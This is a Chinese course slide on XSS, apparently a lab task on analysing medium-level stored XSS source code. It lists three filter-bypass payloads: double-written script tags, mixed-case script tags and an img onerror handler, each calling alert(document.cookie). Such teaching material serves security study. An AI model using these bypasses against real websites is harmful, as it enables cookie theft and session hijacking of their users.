

6.6 XSS跨站脚本漏洞

【任务实施四：分析medium级别的存储型XSS源代码】
3、构造攻击载荷
   （1）双写绕过
        <sc<script>ript>alert(document.cookie);</script>
   （2）大小写混淆绕过
        <sCrIPt>alert(document.cookie);</sCrIpT>
（3）img标签进行绕过
        <img src=0 onerror=alert(document.cookie)>